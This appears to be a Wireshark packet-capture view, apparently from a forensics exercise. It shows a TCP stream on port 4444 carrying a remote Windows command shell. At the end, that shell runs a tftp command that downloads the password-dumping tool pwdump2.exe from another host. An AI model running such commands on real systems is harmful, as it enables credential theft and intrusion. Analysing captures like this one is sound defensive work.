 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 2015 Expression... +
No. Time Source Destination Protocol Length Info
4543 2015-11-21 09:04:27.974486 10.210.210.210 10.0.7.50 TCP 62 1376 → 4444 [SYN] Seq=0 Win=642…
4545 2015-11-21 09:04:27.974563 10.0.7.50 10.210.210.210 TCP 62 4444 → 1376 [SYN, ACK] Seq=0 Ac…
4546 2015-11-21 09:04:27.974582 10.210.210.210 10.0.7.50 TCP 54 1376 → 4444 [ACK] Seq=1 Ack=1 W…
4548 2015-11-21 09:04:27.979477 10.210.210.210 10.0.7.50 TCP 90 1376 → 4444 [PSH, ACK] Seq=1 Ac…
4549 2015-11-21 09:04:27.979606 10.0.7.50 10.210.210.210 TCP 60 4444 → 1376 [ACK] Seq=1 Ack=37 …
4550 2015-11-21 09:04:27.979628 10.210.210.210 10.0.7.50 TCP 97 1376 → 4444 [PSH, ACK] Seq=37 A…
4551 2015-11-21 09:04:27.979697 10.0.7.50 10.210.210.210 TCP 60 4444 → 1376 [ACK] Seq=1 Ack=80 …
4552 2015-11-21 09:04:27.979729 10.210.210.210 10.0.7.50 TCP 56 1376 → 4444 [PSH, ACK] Seq=80 A…
4553 2015-11-21 09:04:27.979785 10.0.7.50 10.210.210.210 TCP 60 4444 → 1376 [ACK] Seq=1 Ack=82 …
4554 2015-11-21 09:04:27.979801 10.210.210.210 10.0.7.50 TCP 74 1376 → 4444 [PSH, ACK] Seq=82 A…
4555 2015-11-21 09:04:27.979860 10.0.7.50 10.210.210.210 TCP 60 4444 → 1376 [ACK] Seq=1 Ack=102…
4596 2015-11-21 09:04:42.592712 10.0.7.50 10.210.210.210 TCP 60 4444 → 1376 [PSH, ACK] Seq=1 Ac…
4597 2015-11-21 09:04:42.592835 10.210.210.210 10.0.7.50 TCP 60 1376 → 4444 [PSH, ACK] Seq=102 …
4598 2015-11-21 09:04:42.592911 10.0.7.50 10.210.210.210 TCP 60 4444 → 1376 [ACK] Seq=7 Ack=108…
4599 2015-11-21 09:04:42.593371 10.210.210.210 10.0.7.50 TCP 56 1376 → 4444 [PSH, ACK] Seq=108 …
4600 2015-11-21 09:04:42.593438 10.0.7.50 10.210.210.210 TCP 60 4444 → 1376 [ACK] Seq=7 Ack=110…
4601 2015-11-21 09:04:42.593456 10.210.210.210 10.0.7.50 TCP 65 1376 → 4444 [PSH, ACK] Seq=110 …
4602 2015-11-21 09:04:42.593502 10.0.7.50 10.210.210.210 TCP 60 4444 → 1376 [ACK] Seq=7 Ack=121…
4606 2015-11-21 09:04:44.280650 10.0.7.50 10.210.210.210 TCP 60 4444 → 1376 [PSH, ACK] Seq=7 Ac…
4607 2015-11-21 09:04:44.280757 10.210.210.210 10.0.7.50 TCP 60 1376 → 4444 [PSH, ACK] Seq=121 …
4608 2015-11-21 09:04:44.280836 10.0.7.50 10.210.210.210 TCP 60 4444 → 1376 [ACK] Seq=13 Ack=12…
4609 2015-11-21 09:04:44.281427 10.210.210.210 10.0.7.50 TCP 56 1376 → 4444 [PSH, ACK] Seq=127 …
4610 2015-11-21 09:04:44.281509 10.0.7.50 10.210.210.210 TCP 60 4444 → 1376 [ACK] Seq=13 Ack=12…
4611 2015-11-21 09:04:44.281529 10.210.210.210 10.0.7.50 TCP 58 1376 → 4444 [PSH, ACK] Seq=129 …
4612 2015-11-21 09:04:44.281574 10.0.7.50 10.210.210.210 TCP 60 4444 → 1376 [ACK] Seq=13 Ack=13…
4645 2015-11-21 09:04:53.273773 10.0.7.50 10.210.210.210 TCP 63 4444 → 1376 [PSH, ACK] Seq=13 A…
4646 2015-11-21 09:04:53.273882 10.210.210.210 10.0.7.50 TCP 63 1376 → 4444 [PSH, ACK] Seq=133 …
4647 2015-11-21 09:04:53.274000 10.0.7.50 10.210.210.210 TCP 60 4444 → 1376 [ACK] Seq=22 Ack=14…
4648 2015-11-21 09:04:53.274412 10.210.210.210 10.0.7.50 TCP 56 1376 → 4444 [PSH, ACK] Seq=142 …
4649 2015-11-21 09:04:53.274484 10.0.7.50 10.210.210.210 TCP 60 4444 → 1376 [ACK] Seq=22 Ack=14…
4650 2015-11-21 09:04:53.274502 10.210.210.210 10.0.7.50 TCP 63 1376 → 4444 [PSH, ACK] Seq=144 …
4651 2015-11-21 09:04:53.274623 10.0.7.50 10.210.210.210 TCP 60 4444 → 1376 [ACK] Seq=22 Ack=15…
4654 2015-11-21 09:04:54.985363 10.0.7.50 10.210.210.210 TCP 60 4444 → 1376 [PSH, ACK] Seq=22 A…
4655 2015-11-21 09:04:54.985449 10.210.210.210 10.0.7.50 TCP 58 1376 → 4444 [PSH, ACK] Seq=153 …
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>cd ..
cd ..
C:\WINDOWS>cd ..
cd ..
C:\>cd tools
cd tools
C:\tools>dir
dir
Volume in drive C has no label.
Volume Serial Number is DC07-0EB3
Directory of C:\tools
11/19/2015 12:38 PM <DIR> .
11/19/2015 12:38 PM <DIR> ..
01/09/2007 05:11 PM 489,678 nbtscan1_5_1.zip
09/26/2011 03:40 PM 12,057,996 Nessus-4[2].4.1-i386.msi
09/16/2014 08:57 AM 1,844,806 spade114.exe
09/30/2014 03:55 PM <DIR> SpiderFoot-2.2.0-w32
09/30/2010 10:02 AM 18,827,151 wireshark-win32-1.4.0.exe
09/01/2011 10:03 AM 15,623,433 zenmap-5.21-setup.exe
5 File(s) 48,843,064 bytes
3 Dir(s) 6,532,820,992 bytes free
C:\tools>tftp -i 10.0.7.50 get pwdump2.exe
tftp -i 10.0.7.50 get pwdump2.exe
Transfer successful: 32768 bytes in 1 second, 32768 bytes/s
C:\tools>